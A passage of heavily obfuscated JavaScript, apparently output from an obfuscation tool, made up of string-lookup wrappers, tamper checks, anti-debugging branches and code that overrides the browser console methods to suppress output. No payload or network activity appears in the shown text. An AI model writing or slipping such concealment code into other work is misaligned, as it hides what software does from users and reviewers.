_0x24078a[_0x50dfd3(0x276,0x14f,0x2ca,'DcdB',0x130)](_0x1bae6c);},'gONwm':function(_0x12afd8,_0x4ddd97){function _0x2657d9(_0x28fb49,_0x4eebde,_0x23ebe5,_0x1fbfd0,_0x9879c8){return _0x26e7bc(_0x4eebde,_0x4eebde-0x1d8,_0x23ebe5-0x182,_0x1fbfd0-0x13f,_0x28fb49- -0x724);}return _0x24078a[_0x2657d9(-0x37,'OeHp',0x169,-0x1a5,0x70)](_0x12afd8,_0x4ddd97);},'JgHlS':_0x24078a[_0x5bb29f(0x5d3,0x5a6,0x480,'W1U0',0x5d2)],'Uloox':_0x24078a[_0x266f6c('dXPJ',-0x21f,-0x114,-0x210,-0x17e)],'EFBfT':_0x24078a[_0x266f6c('1[nU',-0x102,-0x7e,-0x3a,0x16a)],'jqZBq':_0x24078a[_0x5bb29f(0x5b5,0x579,0x50a,'Gb4n',0x54b)],'GkhVu':_0x24078a[_0x26e7bc('!rJV',0x41e,0x57d,0x30f,0x421)],'ymiyi':function(_0x1dc2bb,_0x741be0){function _0x53df9b(_0xb86c47,_0x43ea9a,_0x5329e3,_0x34da59,_0x3f581c){return _0x3f28ba(_0xb86c47-0x1c6,_0x3f581c-0xd1,_0x5329e3-0x195,_0x5329e3,_0x3f581c-0xb6);}return _0x24078a[_0x53df9b(0x8a,0x70,'UJNk',-0xc0,0xb5)](_0x1dc2bb,_0x741be0);},'vgPXE':_0x24078a[_0x26e7bc('h7GN',0x585,0x70d,0x62e,0x587)],'nnwWK':_0x24078a[_0x26e7bc('UJNk',0x3a3,0x45b,0x287,0x403)],'BxEkB':function(_0x3e8d0d,_0x26ce50){function _0x2c69d5(_0x52dc96,_0x4215bc,_0x14dac3,_0x24d8f8,_0x1706e8){return _0x266f6c(_0x52dc96,_0x4215bc-0x1f,_0x14dac3-0x188,_0x14dac3-0x4ce,_0x1706e8-0x96);}return _0x24078a[_0x2c69d5('3g(r',0x168,0x2da,0x160,0x27d)](_0x3e8d0d,_0x26ce50);},'dJlFX':_0x24078a[_0x5eb0d9('&IKf',0xa8,-0x60,-0x101,-0x116)],'IzIdE':_0x24078a[_0x266f6c('G]AF',-0x2c4,0xd,-0x18f,-0x140)],'osWTO':function(_0x164976,_0x2acde4){function _0x3f43a3(_0x2d6aaf,_0x527a66,_0x187d7f,_0x514f0c,_0x2672de){return _0x26e7bc(_0x514f0c,_0x527a66-0x183,_0x187d7f-0x1e6,_0x514f0c-0xbe,_0x2672de- -0x3b9);}return _0x24078a[_0x3f43a3(0x25c,0x158,0x364,'Bb4i',0x281)](_0x164976,_0x2acde4);},'upjip':_0x24078a[_0x5bb29f(0x6a2,0x4d6,0x596,'5LtQ',0x52a)],'hwyKx':_0x24078a[_0x3f28ba(0xfe,0x188,0x2e0,'W1U0',0x321)]};_0x24078a[_0x266f6c('nsLQ',0xc6,-0x59,-0x58,-0xd9)](_0x24078a[_0x26e7bc('gu3j',0x3af,0x38e,0x43f,0x429)],_0x24078a[_0x26e7bc('$!hC',0x4fb,0x703,0x416,0x592)])?_0x24078a[_0x5bb29f(0x407,0x2a0,0x4be,'UJNk',0x3c0)](_0x45b9dd,this,function(){function _0x3c4dd0(_0x468722,_0x2a8718,_0x4ae11e,_0x4bfd6d,_0x302f10){return _0x5bb29f(_0x468722-0xb4,_0x2a8718-0x162,_0x4ae11e-0x1b6,_0x4ae11e,_0x2a8718- -0x259);}function _0x5dc39e(_0x39db74,_0x1f79d7,_0x19ee49,_0x1c2eb8,_0x50faed){return _0x5eb0d9(_0x50faed,_0x1f79d7-0x163,_0x19ee49-0x1b7,_0x1f79d7-0x68a,_0x50faed-0x191);}function _0x46105d(_0xfdb168,_0x5242a6,_0x5bbc09,_0x1d47b8,_0x4134c8){return _0x266f6c(_0x4134c8,_0x5242a6-0x14f,_0x5bbc09-0x61,_0xfdb168-0x55a,_0x4134c8-0x19);}var _0x4123b0={'yWTqR':function(_0x3fbd17,_0x2f8360){function _0x5b7fe7(_0x2c6c52,_0x54ac25,_0x591d8e,_0x399e31,_0x37cc13){return _0x5d66(_0x37cc13- -0x30b,_0x399e31);}return _0x45a694[_0x5b7fe7(-0x131,-0xfd,0x80,'5LtQ',0x20)](_0x3fbd17,_0x2f8360);},'lMoSg':function(_0x17ec44,_0x4a3586){function _0xaef5c1(_0x4dd6b3,_0x145672,_0x14b94a,_0x30ee9a,_0x44d50c){return _0x5d66(_0x4dd6b3-0x1de,_0x14b94a);}return _0x45a694[_0xaef5c1(0x4b5,0x658,'oQDu',0x3f5,0x483)](_0x17ec44,_0x4a3586);},'kKkqk':_0x45a694[_0x3c4dd0(0x266,0x2f3,'&B89',0x450,0x16e)],'CmXiZ':_0x45a694[_0x5dc39e(0x48b,0x3bf,0x4ff,0x3f4,'UJNk')],'JRyXf':function(_0x23831e){function _0x220ad5(_0x127e11,_0x56fafd,_0x5ed198,_0x4da623,_0x49745d){return _0x3c4dd0(_0x127e11-0x17d,_0x4da623-0x145,_0x127e11,_0x4da623-0x16a,_0x49745d-0x21);}return _0x45a694[_0x220ad5('FgjW',0x484,0x4d3,0x3fb,0x48a)](_0x23831e);}};function _0x62456(_0x5c8197,_0x5527cc,_0x47a3cb,_0x3339bb,_0x276a4c){return _0x5bb29f(_0x5c8197-0x98,_0x5527cc-0x17c,_0x47a3cb-0x3c,_0x276a4c,_0x3339bb- -0x529);}function _0x43ef15(_0x341597,_0x36419d,_0x80f39b,_0x20b4fc,_0x316d86){return _0x3f28ba(_0x341597-0xa5,_0x316d86-0x1cf,_0x80f39b-0x78,_0x20b4fc,_0x316d86-0x9c);}if(_0x45a694[_0x46105d(0x39f,0x28e,0x210,0x3f2,'N0gw')](_0x45a694[_0x62456(-0x18e,-0x108,-0xf1,-0x117,'Gb4n')],_0x45a694[_0x43ef15(0x82,0x55,0x217,'lW)a',0x1cd)])){var _0x964f6d=new RegExp(_0x45a694[_0x62456(-0x6f,0x250,-0x4e,0xc5,'!5ya')]),_0xa2d5d2=new RegExp(_0x45a694[_0x5dc39e(0x38d,0x386,0x38f,0x2a8,'OeHp')],'i'),_0x1f6bca=_0x45a694[_0x46105d(0x3ba,0x47a,0x264,0x52a,'8tOO')](_0x32a2f2,_0x45a694[_0x43ef15(0x1db,0x500,0x30b,'&B89',0x372)]);if(!_0x964f6d[_0x5dc39e(0x4a6,0x516,0x67f,0x445,'G]AF')](_0x45a694[_0x46105d(0x5ad,0x4a0,0x49b,0x702,'OeHp')](_0x1f6bca,_0x45a694[_0x46105d(0x474,0x55c,0x32d,0x44d,'wms6')]))||!_0xa2d5d2[_0x43ef15(0x23c,0x274,0x3bd,'h7GN',0x237)](_0x45a694[_0x62456(0x108,0xf6,0x1d8,0x124,'f96w')](_0x1f6bca,_0x45a694[_0x46105d(0x443,0x3e1,0x597,0x3a7,'bTIZ')]))){if(_0x45a694[_0x43ef15(0x40c,0x321,0x294,'v!Fr',0x26f)](_0x45a694[_0x3c4dd0(0x312,0x33e,'b@zs',0x35d,0x345)],_0x45a694[_0x5dc39e(0x68e,0x57d,0x52b,0x5f8,'Yz*R')])){if(_0x2c8626){var _0x3cc308=_0x27d689[_0x5dc39e(0x553,0x3ce,0x2ab,0x360,'EcE*')](_0x2ad018,arguments);return _0x1b64bd=null,_0x3cc308;}}else _0x45a694[_0x43ef15(0x10f,0x161,0x1f,']9r6',0xb3)](_0x1f6bca,'0');}else{if(_0x45a694[_0x46105d(0x414,0x462,0x36e,0x3c4,'8tOO')](_0x45a694[_0x62456(-0x152,-0x156,-0x1d6,-0x7d,'N0gw')],_0x45a694[_0x43ef15(0x321,0x33c,0x32f,'$!hC',0x2c1)]))_0x45a694[_0x3c4dd0(0x552,0x3d2,'AEUu',0x3e4,0x34f)](_0x32a2f2);else{var _0x375c15=DQhFHY[_0x3c4dd0(0x403,0x27c,'Bb4i',0x389,0x1c8)](_0xcf7c8b,DQhFHY[_0x43ef15(0x19d,0x378,0x46c,'v!Fr',0x313)](DQhFHY[_0x43ef15(0xf8,0x1cc,0x169,'W1U0',0x1a5)](DQhFHY[_0x62456(0x3a,0x10b,0x32,-0xf,'wUV6')],DQhFHY[_0x43ef15(0x51d,0x2ff,0x4fd,'W1U0',0x3cb)]),');'));_0xf8a8a8=DQhFHY[_0x46105d(0x4a9,0x3b4,0x39c,0x326,'!5ya')](_0x375c15);}}}else return _0x2e0b03;})():LRJTaL[_0x3f28ba(-0x19d,0x2,-0xa4,'3g(r',0xc6)](_0x3b5613,-0x6c5*-0x3+0x9cc+-0x16f*0x15);}());var _0x29633c=(function(){function _0x343adf(_0x625fa6,_0x10eb27,_0x17c4a2,_0x1d7831,_0x11f02a){return _0x4eb61a(_0x625fa6-0x113,_0x11f02a,_0x17c4a2-0x49,_0x1d7831-0xf7,_0x625fa6-0x640);}function _0x5bc9dd(_0x1e4bcc,_0x277e9b,_0x4128ac,_0x68861a,_0x392b13){return _0x34e389(_0x1e4bcc-0x147,_0x4128ac,_0x4128ac-0x2e,_0x277e9b- -0x5f,_0x392b13-0x48);}function _0x4d1f3d(_0x2f6583,_0x5101bd,_0x44dd07,_0x1198fa,_0x39b908){return _0x271ed5(_0x2f6583-0x12d,_0x5101bd-0x4f,_0x44dd07,_0x2f6583- -0x36f,_0x39b908-0xc);}function _0xc36242(_0x59de7a,_0x3d1702,_0x50c243,_0x4851a3,_0x5c48b1){return _0x5f2bee(_0x4851a3,_0x3d1702-0x138,_0x50c243-0xda,_0x4851a3-0x98,_0x59de7a-0x222);}if(_0x24078a[_0x4d1f3d(0x20c,0x231,'B8R5',0x3a3,0x339)](_0x24078a[_0xc36242(0x351,0x341,0x3bf,'DYoL',0x1d0)],_0x24078a[_0x4d1f3d(0x1f0,0x64,'$4kk',0xa2,0x2ec)])){var _0x5785fc=!![];return function(_0x26c765,_0x464505){function _0xd8d409(_0x40ee80,_0x15a069,_0xea66cf,_0x4dc336,_0x3b1897){return _0xc36242(_0x40ee80- -0x3ff,_0x15a069-0x98,_0xea66cf-0x31,_0x4dc336,_0x3b1897-0x17b);}function _0x5f494b(_0x374aca,_0x5d417d,_0x1e1110,_0x414548,_0x18d933){return _0x5bc9dd(_0x374aca-0x1b,_0x5d417d-0x21d,_0x374aca,_0x414548-0x1f1,_0x18d933-0xc);}var _0x1044f2={'yAhzF':_0x24078a[_0x4e1b9f(0x3a6,0x39e,0x2f2,0x2fa,'f96w')],'DRMUN':_0x24078a[_0x5f494b('h7GN',0x471,0x34e,0x3b9,0x4ef)],'isytu':_0x24078a[_0x14b9fb(-0x13d,0xdf,0xb1,'AEUu',0x31)],'olJco':_0x24078a[_0x5f494b('Bb4i',0x244,0x24d,0x37f,0x11d)],'sqSbF':_0x24078a[_0x14b9fb(0x59,-0x1cc,0xc6,'3g(r',-0x90)],'RgiYV':_0x24078a[_0x14b9fb(-0x8a,-0x106,-0x158,'LkDn',0x32)],'GifYW':_0x24078a[_0x14b9fb(-0x13,-0x35,0x6d,'h7GN',0xcc)],'rLliv':_0x24078a[_0xd8d409(-0x65,0xdc,-0x42,'&IKf',0x6d)],'DiZRc':function(_0x5e92b3,_0x3c485f){function _0x3314a6(_0x276f1b,_0x16238b,_0x4307c9,_0x4a4ce1,_0x252ffb){return _0xd8d409(_0x252ffb-0x5df,_0x16238b-0x11c,_0x4307c9-0x190,_0x276f1b,_0x252ffb-0x12b);}return _0x24078a[_0x3314a6('W1U0',0x3ee,0x4ec,0x34d,0x41e)](_0x5e92b3,_0x3c485f);},'JbuXn':function(_0x55b92e,_0x122b10){function _0x13562e(_0x2dd8b9,_0x170fee,_0x48174b,_0x13532c,_0x2a9fbf){return _0x5f494b(_0x2a9fbf,_0x13532c- -0x150,_0x48174b-0x104,_0x13532c-0x199,_0x2a9fbf-0x75);}return _0x24078a[_0x13562e(0xa7,0x359,0x20c,0x1d2,'Yz*R')](_0x55b92e,_0x122b10);},'DUROo':_0x24078a[_0x5f494b('nsLQ',0x4c3,0x3bc,0x62c,0x3f7)],'XMpGJ':_0x24078a[_0x5f494b('DYoL',0x255,0xc7,0x32d,0x3cd)],'Cdoeu':function(_0x1335c4){function _0x187c98(_0x407e9a,_0x323733,_0x22ff97,_0x4a2bde,_0x5ca67a){return _0xd8d409(_0x407e9a-0x69,_0x323733-0x18b,_0x22ff97-0x63,_0x4a2bde,_0x5ca67a-0x51);}return _0x24078a[_0x187c98(-0xa5,0x7a,0x44,'DYoL',-0x31)](_0x1335c4);},'vbChb':function(_0x4f6a9f,_0x55c9c4){function _0xfc5695(_0x4bdac5,_0x328aa0,_0x28c7ec,_0x492f5e,_0x4854b3){return _0x4e1b9f(_0x4bdac5-0x1bf,_0x328aa0- -0x35d,_0x28c7ec-0x19a,_0x492f5e-0x1cd,_0x492f5e);}return _0x24078a[_0xfc5695(-0x70,-0x13d,-0x11e,'5LtQ',-0x2bf)](_0x4f6a9f,_0x55c9c4);},'dfDOz':_0x24078a[_0x4e1b9f(0x132,0x1fa,0x1c4,0x2b4,'Bb4i')],'QmyeQ':function(_0xb25ce8,_0x2a2876){function _0x2cc338(_0x53b18a,_0x401654,_0x1bf8db,_0x309534,_0x4d6f27){return _0xd8d409(_0x53b18a- -0xa1,_0x401654-0x1e5,_0x1bf8db-0x2,_0x309534,_0x4d6f27-0x18f);}return _0x24078a[_0x2cc338(-0x9e,-0x172,-0x212,'b@zs',-0x15)](_0xb25ce8,_0x2a2876);},'BmQYe':_0x24078a[_0x5f494b('A)[Y',0x48c,0x511,0x516,0x588)],'aiJRL':_0x24078a[_0x14b9fb(-0xdb,0x17d,0x74,'m&Ri',0xb8)],'kgczU':function(_0x20b1bb,_0x1939f6){function _0x2aef7a(_0x4672fa,_0x17ee44,_0x2a2179,_0x3dda30,_0x51558d){return _0x14b9fb(_0x4672fa-0x69,_0x17ee44-0x124,_0x2a2179-0x45,_0x17ee44,_0x51558d-0x450);}return _0x24078a[_0x2aef7a(0x5c0,'&B89',0x4df,0x5da,0x54a)](_0x20b1bb,_0x1939f6);},'yeogj':_0x24078a[_0x4e1b9f(0x21b,0x338,0x4d2,0x258,'N0gw')],'oeYQc':_0x24078a[_0x14b9fb(0x27b,0x249,0x24a,'&IKf',0x159)]};function _0x14b9fb(_0x2c7a31,_0x3351ec,_0x30c893,_0x3276aa,_0x5af758){return _0x4d1f3d(_0x5af758- -0x25a,_0x3351ec-0x1c,_0x3276aa,_0x3276aa-0x151,_0x5af758-0x32);}function _0x1dc82e(_0x2fff12,_0x39bcb9,_0x2904b8,_0xd59a40,_0x1ca01c){return _0xc36242(_0x1ca01c- -0x5f,_0x39bcb9-0x148,_0x2904b8-0x15b,_0x2904b8,_0x1ca01c-0x61);}function _0x4e1b9f(_0x516494,_0x1dbb3e,_0x453ad7,_0x21a15a,_0x4def50){return _0xc36242(_0x1dbb3e-0xc,_0x1dbb3e-0x1bb,_0x453ad7-0x1b1,_0x4def50,_0x4def50-0x16b);}if(_0x24078a[_0x4e1b9f(0x486,0x41d,0x3d8,0x31e,'nsLQ')](_0x24078a[_0xd8d409(0x2e,0x17d,0xdf,'hoKL',-0xf0)],_0x24078a[_0x14b9fb(0x28a,-0x2f,0x141,'m&Ri',0x179)]))return _0x98c839[_0xd8d409(0x83,0xb3,-0x3c,'N0gw',0x1e7)+_0x14b9fb(0x25d,0x213,0x203,'AEUu',0x12c)](_0x5ba9df);else{var _0x6ffbc1=_0x5785fc?function(){function _0x9ebc78(_0x5c8344,_0x243c56,_0x29fa0e,_0x2de5e2,_0x19dd63){return _0x5f494b(_0x2de5e2,_0x19dd63-0x2a,_0x29fa0e-0x45,_0x2de5e2-0x114,_0x19dd63-0xb4);}function _0x129d5a(_0x419f3e,_0x1e145f,_0x4bdf23,_0x1049b7,_0x2e88e0){return _0x5f494b(_0x4bdf23,_0x1e145f- -0x203,_0x4bdf23-0x16b,_0x1049b7-0x1af,_0x2e88e0-0x194);}function _0xf8c76a(_0x4ce2bd,_0x376929,_0xb06d84,_0x4b93b1,_0x139ce7){return _0x1dc82e(_0x4ce2bd-0xc5,_0x376929-0x8e,_0x376929,_0x4b93b1-0xce,_0x139ce7- -0x43a);}function _0x22c12f(_0x36cc72,_0x11fb98,_0x46ee68,_0x12bc6b,_0x343d82){return _0x4e1b9f(_0x36cc72-0x8e,_0x11fb98- -0x280,_0x46ee68-0x106,_0x12bc6b-0x147,_0x36cc72);}var _0x2eeedc={'bFTTe':_0x1044f2[_0x22c12f('B8R5',0x149,0x157,0x15c,-0x4a)],'kRvVt':_0x1044f2[_0x22c12f('bTIZ',-0x79,-0x186,0xe5,0xdc)],'CCwYR':_0x1044f2[_0x129d5a(-0x163,-0x1a,'AEUu',0x118,-0x4b)],'CvYNP':_0x1044f2[_0x129d5a(0x7e,0x1a0,'f!zu',0x1ef,0x300)],'FnXXm':_0x1044f2[_0x129d5a(0x457,0x2e5,']9r6',0x354,0x402)],'BhBOW':_0x1044f2[_0x22c12f('oQDu',0x27,0x6f,-0x56,0x93)],'UcDsH':_0x1044f2[_0x22c12f('oYMR',0x74,-0x30,0x91,0x1dc)],'TopdR':_0x1044f2[_0x22c12f('gu3j',0x270,0x204,0x18f,0x331)],'vlkXk':function(_0xe860f6,_0x613de8){function _0x4989af(_0x40fb03,_0x10e73e,_0x2e164e,_0x231f8d,_0x5ae93a){return _0x129d5a(_0x40fb03-0x5b,_0x2e164e-0xd9,_0x40fb03,_0x231f8d-0x2d,_0x5ae93a-0x191);}return _0x1044f2[_0x4989af('&IKf',-0x34,0x107,0x150,0x1a4)](_0xe860f6,_0x613de8);},'GAsuK':function(_0x27c09f,_0x269656){function _0x4ed395(_0x1e8739,_0x43dad9,_0x1058cc,_0xd46b78,_0x2b822f){return _0x22c12f(_0x1058cc,_0xd46b78-0x3e6,_0x1058cc-0x168,_0xd46b78-0xa9,_0x2b822f-0x12);}return _0x1044f2[_0x4ed395(0x7a7,0x6ab,'zNFK',0x60b,0x711)](_0x27c09f,_0x269656);},'LBLxf':_0x1044f2[_0x129d5a(-0xdc,0x2b,'gu3j',0x8f,0xb1)],'uHuRd':_0x1044f2[_0x59c2ce(0x548,'qElD',0x57e,0x578,0x53d)],'EwelE':function(_0x2c851b){function _0x5b1bc1(_0x1f6211,_0xe11dff,_0x7cb1b1,_0xdf31de,_0x510e3b){return _0x22c12f(_0x510e3b,_0xdf31de-0x192,_0x7cb1b1-0xbe,_0xdf31de-0x1f2,_0x510e3b-0x18e);}return _0x1044f2[_0x5b1bc1(0x1bf,0x394,0xf4,0x224,'DYoL')](_0x2c851b);},'hXYws':function(_0x5dabda,_0x6f4456){function _0x2d40fa(_0x58c9b3,_0xd68101,_0x3336f8,_0x8582df,_0x16610c){return _0xf8c76a(_0x58c9b3-0x5e,_0x3336f8,_0x3336f8-0x1ca,_0x8582df-0x2d,_0x16610c-0x127);}return _0x1044f2[_0x2d40fa(0x97,0x1b,'AEUu',-0x22,-0x78)](_0x5dabda,_0x6f4456);},'KDEQw':_0x1044f2[_0x59c2ce(0x3a0,'EcE*',0x2c6,0x431,0x429)]};function _0x59c2ce(_0x3864dc,_0x55b0c6,_0x2bfb4b,_0x281da3,_0x200080){return _0x1dc82e(_0x3864dc-0x1c0,_0x55b0c6-0x158,_0x55b0c6,_0x281da3-0x48,_0x3864dc-0x228);}if(_0x1044f2[_0xf8c76a(-0x272,'v!Fr',-0x3b7,-0x23c,-0x281)](_0x1044f2[_0x22c12f('W1U0',0x230,0x2e2,0x347,0x145)],_0x1044f2[_0x9ebc78(0x499,0x2a9,0x222,'f!zu',0x322)])){var _0x4c9b76=_0x5e6209[_0x59c2ce(0x378,'xq(#',0x3a3,0x427,0x203)](_0xc14440,arguments);return _0x25234e=null,_0x4c9b76;}else{if(_0x464505){if(_0x1044f2[_0x9ebc78(0x5d8,0x654,0x589,'bTIZ',0x549)](_0x1044f2[_0xf8c76a(-0x42c,'v!Fr',-0x1d9,-0x47f,-0x2e7)],_0x1044f2[_0x9ebc78(0x15a,0x11f,0x394,'h7GN',0x29e)])){var _0x5e4c52=_0x464505[_0xf8c76a(-0xc2,']9r6',0x77,-0x230,-0xfb)](_0x26c765,arguments);return _0x464505=null,_0x5e4c52;}else{var _0x1f5c58=_0x2eeedc[_0xf8c76a(-0x253,'BzQF',-0x8b,-0x245,-0x1a1)][_0x129d5a(0x12d,0x50,'$!hC',0xa4,0x4c)]('|'),_0x1aba95=-0x2656*0x1+0x3*-0xcaa+0x4c54;while(!![]){switch(_0x1f5c58[_0x1aba95++]){case'0':var _0x6e7ad0=[JFQQXX[_0xf8c76a(-0x104,'DcdB',0x54,-0x18a,-0x93)],JFQQXX[_0xf8c76a(0xc2,'DYoL',-0x14,0xe3,-0x4a)],JFQQXX[_0xf8c76a(-0x3ca,'gu3j',-0x454,-0x3b0,-0x2c9)],JFQQXX[_0x22c12f('qElD',-0x3b,-0x97,-0x142,-0x2f)],JFQQXX[_0xf8c76a(-0x462,'Bb4i',-0x241,-0x352,-0x2c5)],JFQQXX[_0x59c2ce(0x4f1,'f!zu',0x584,0x43d,0x470)],JFQQXX[_0xf8c76a(-0x358,'Bb4i',-0xb9,-0x2fb,-0x1cc)]];continue;case'1':var _0x41b2c9;continue;case'2':try{var _0x3712cb=JFQQXX[_0x22c12f('N0gw',0x190,0x1c4,0xc7,0x253)](_0x93258a,JFQQXX[_0x22c12f('TNJb',-0xb0,0x10,-0x85,0x44)](JFQQXX[_0xf8c76a(-0x2fd,'lW)a',-0x2e1,-0x27f,-0x282)](JFQQXX[_0x59c2ce(0x535,'1[nU',0x569,0x5c8,0x3bc)],JFQQXX[_0x22c12f('!rJV',0x216,0x32a,0x2e6,0xe1)]),');'));_0x41b2c9=JFQQXX[_0x129d5a(0xeb,0x287,'Gb4n',0x219,0x316)](_0x3712cb);}catch(_0x4f9749){_0x41b2c9=_0x35a121;}continue;case'3':for(var _0x2f32d8=0xc99+-0x3*0x1f9+-0x2d*0x26;JFQQXX[_0x59c2ce(0x48b,'f!zu',0x41d,0x3a3,0x5fd)](_0x2f32d8,_0x6e7ad0[_0x9ebc78(0x5e0,0x62a,0x32d,'DYoL',0x492)+'h']);_0x2f32d8++){var _0x5aea97=JFQQXX[_0x22c12f('EcE*',0x245,0x384,0x2f7,0xbb)][_0x9ebc78(0x64b,0x3cb,0x5d4,'OeHp',0x4d6)]('|'),_0x30f933=-0x3*-0xcd7+-0x1f9f*0x1+-0x6e6*0x1;while(!![]){switch(_0x5aea97[_0x30f933++]){case'0':var _0x14d244=_0x6e7ad0[_0x2f32d8];continue;case'1':var _0x3f120c=_0x57506c[_0x14d244]||_0x2d51e4;continue;case'2':_0x2d51e4[_0xf8c76a(-0x101,'EcE*',0x12,-0x7b,-0x18c)+_0x129d5a(-0x108,0x1f,'N0gw',0x5b,0x9a)]=_0x3f120c[_0x129d5a(0x14a,0x198,'h7GN',0x43,0x184)+_0x22c12f('DYoL',0xb,0x1e,-0x11b,-0x34)][_0x129d5a(0x38a,0x206,'hoKL',0x138,0x371)](_0x3f120c);continue;case'3':_0x2d51e4[_0xf8c76a(-0x83,'$!hC',-0x7a,-0xa8,-0xa4)+_0x59c2ce(0x617,'EcE*',0x737,0x5ee,0x629)]=_0x44117a[_0x9ebc78(0x77,0x125,0x134,'1[nU',0x203)](_0x4b80fd);continue;case'4':var _0x2d51e4=_0x41aff9[_0x22c12f('nsLQ',0x16a,0x2e,0x1f2,0x1e5)+_0x9ebc78(0x364,0x58b,0x584,'G]AF',0x496)+'r'][_0x59c2ce(0x4ff,'!rJV',0x5a8,0x66c,0x46b)+_0x129d5a(0x102,0x20d,'xq(#',0xf4,0x7b)][_0x129d5a(0x57,0x1e8,'LkDn',0x71,0x1a5)](_0x1ca4be);continue;case'5':_0x57506c[_0x14d244]=_0x2d51e4;continue;}break;}}continue;case'4':var _0x57506c=_0x41b2c9[_0x59c2ce(0x5b1,'Gb4n',0x443,0x4bd,0x5b2)+'le']=_0x41b2c9[_0x59c2ce(0x57f,'A)[Y',0x66a,0x632,0x4fa)+'le']||{};continue;}break;}}}}}:function(){};return _0x5785fc=![],_0x6ffbc1;}};}else throw new _0xc140e(_0x24078a[_0xc36242(0x2e5,0x3a9,0x478,'nsLQ',0x167)]);}()),_0x3edcff=_0x24078a[_0x5f2bee('&B89',0xa2,0x243,0x251,0xd3)](_0x29633c,this,function(){function _0x3e0643(_0x58d34e,_0x18cdf6,_0x1b1fa8,_0x231684,_0x1afc52){return _0x5f2bee(_0x18cdf6,_0x18cdf6-0x19c,_0x1b1fa8-0x1b7,_0x231684-0x1d,_0x1b1fa8-0x34e);}function _0x4dffe4(_0x3acfe1,_0x522958,_0x2442c8,_0x571753,_0x20b658){return _0x5f2bee(_0x2442c8,_0x522958-0x70,_0x2442c8-0x98,_0x571753-0xbe,_0x20b658- -0x223);}var _0xd8ff9c={'LjnmV':function(_0xaa3cd8,_0x56fd6f){function _0x9ae82f(_0x2166e2,_0x1b1e37,_0x2720b5,_0x4b2619,_0x50788a){return _0x5d66(_0x2166e2- -0x2cb,_0x4b2619);}return _0x24078a[_0x9ae82f(-0x160,-0x258,-0xfa,'f!zu',-0x13a)](_0xaa3cd8,_0x56fd6f);},'PXKjn':_0x24078a[_0xb70eae(0x7fe,0x7d9,'nsLQ',0x551,0x6b4)],'LVsYk':_0x24078a[_0xb70eae(0x4fa,0x7af,'LkDn',0x540,0x65b)],'wOCgI':_0x24078a[_0x3e0643(0x563,'xq(#',0x425,0x4b8,0x516)],'WomNS':function(_0x882880){function _0x372668(_0x4c1548,_0x34ebc0,_0x365e35,_0x11d61c,_0x514dea){return _0x36a2f7(_0x4c1548-0x1f,_0x34ebc0-0x71,_0x365e35,_0x11d61c-0x4,_0x11d61c-0xdf);}return _0x24078a[_0x372668(0x36b,0x329,'8tOO',0x47c,0x620)](_0x882880);}};function _0x36a2f7(_0x5df617,_0x599e49,_0x58e67f,_0x2c58ab,_0x5b7853){return _0x271ed5(_0x5df617-0x45,_0x599e49-0x144,_0x58e67f,_0x5b7853- -0x344,_0x5b7853-0x117);}function _0xb70eae(_0x12f569,_0x1a8c02,_0x12ba5b,_0x2e5516,_0x58b6cf){return _0x4eb61a(_0x12f569-0x1ed,_0x12ba5b,_0x12ba5b-0x140,_0x2e5516-0x2e,_0x58b6cf-0x5f7);}function _0x4993cb(_0x2ab82d,_0x4403a4,_0x271974,_0x55b0ef,_0xa87bc7){return _0x4f6c9c(_0x2ab82d-0x4b,_0x4403a4,_0xa87bc7-0x67a,_0x55b0ef-0xe4,_0xa87bc7-0xf0);}if(_0x24078a[_0x4993cb(0x61a,'1[nU',0x657,0x6e5,0x5cb)](_0x24078a[_0x4993cb(0x748,'DcdB',0x8c4,0x70e,0x71f)],_0x24078a[_0x4993cb(0x68c,'ycV&',0x5ce,0x6e9,0x5ee)])){var _0x4b146a;try{if(_0x24078a[_0x4dffe4(-0xe7,-0x1cb,'wUV6',-0x209,-0x26d)](_0x24078a[_0x3e0643(0x763,'wms6',0x617,0x718,0x717)],_0x24078a[_0x36a2f7(0x2d3,0x34c,'ycV&',0x31a,0x20c)])){var _0x38658f=_0x24078a[_0xb70eae(0x5ac,0x614,'dXPJ',0x69b,0x53c)](Function,_0x24078a[_0x3e0643(0x38f,'hoKL',0x396,0x2ab,0x3af)](_0x24078a[_0xb70eae(0x584,0x589,'nsLQ',0x664,0x53e)](_0x24078a[_0x4993cb(0x66e,'!5ya',0x364,0x65b,0x509)],_0x24078a[_0xb70eae(0x674,0x62a,'TNJb',0x55c,0x55c)]),');'));_0x4b146a=_0x24078a[_0x4dffe4(-0x380,-0x2ad,'f!zu',-0x264,-0x259)](_0x38658f);}else(function(){return!![];}[_0x4dffe4(-0x286,-0x188,'v!Fr',-0x153,-0x14a)+_0x36a2f7(0x161,0xd9,'EcE*',0x14a,0x1b7)+'r'](GSukpX[_0x3e0643(0x5ff,'DYoL',0x537,0x485,0x3b7)](GSukpX[_0xb70eae(0x49c,0x40f,'1[nU',0x752,0x5b7)],GSukpX[_0x36a2f7(0x160,0x165,'UJNk',0x2f1,0x163)]))[_0x3e0643(0x65c,'Bb4i',0x606,0x753,0x740)](GSukpX[_0xb70eae(0x2cb,0x3be,'bTIZ',0x46a,0x450)]));}catch(_0x5a7483){_0x24078a[_0x4dffe4(-0x40,0x18,'N0gw',0x2e,-0xb)](_0x24078a[_0x4993cb(0x3b2,'A)[Y',0x4b9,0x591,0x4fa)],_0x24078a[_0xb70eae(0x56f,0x53c,'&B89',0x318,0x402)])?_0x4b146a=window:_0xdf0e48=_0x4e3590;}var _0x533911=_0x4b146a[_0x36a2f7(0x3b8,0x22b,'N0gw',0x4ee,0x3d3)+'le']=_0x4b146a[_0x4dffe4(-0x14b,-0x194,'b@zs',-0x1e6,-0xbc)+'le']||{},_0x39460b=[_0x24078a[_0x36a2f7(0x39a,0x12c,'&B89',0x209,0x2be)],_0x24078a[_0x3e0643(0x45e,'xq(#',0x5e8,0x66c,0x781)],_0x24078a[_0x36a2f7(0x347,0x419,'Gb4n',0x3d2,0x2c7)],_0x24078a[_0xb70eae(0x2df,0x57b,'$4kk',0x3c1,0x447)],_0x24078a[_0x3e0643(0x48d,'b@zs',0x4bd,0x4dc,0x368)],_0x24078a[_0x36a2f7(0x1d2,0x2d7,'EcE*',0x264,0x34d)],_0x24078a[_0x3e0643(0x2f0,'TNJb',0x366,0x1f3,0x207)]];for(var 